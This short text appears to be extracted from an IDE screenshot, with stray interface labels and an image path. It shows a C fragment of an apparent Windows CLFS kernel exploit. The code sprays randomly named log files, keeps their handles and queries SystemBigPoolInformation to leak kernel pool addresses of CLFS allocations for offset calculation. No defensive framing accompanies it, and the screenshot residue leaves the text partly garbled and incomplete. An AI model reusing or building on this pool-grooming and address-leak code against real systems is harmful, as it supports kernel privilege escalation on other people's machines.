 (Global Scope)
GetOffsetBetweenPools()
getBigPoolInfo
Aa Ab .*
Current
do
{
v26 = v24;
memset(buf, 0, 0x1000);
unsigned int rnum = rand();
wsprintfW((LPWSTR)buf, L"%s_%d", stored_env_fname, rnum);
logFile1 = CreateLogFile((LPWSTR)buf, 0xc0010000, 3, 0, 4, 0);
} while (logFile1 == (HANDLE)-1);
int* handleArray = (INT*)malloc(4);
*handleArray = (INT)logFile1;
getBigPoolInfo(p_a2); // SystemBigPoolInformation
// printf("[+] Last BigPoolAddress of Clfs tag --> %p\n [+]Total Clfs tags --> 0x%x\n", a2, num_of_CLFS);
v24 = p_a2[0];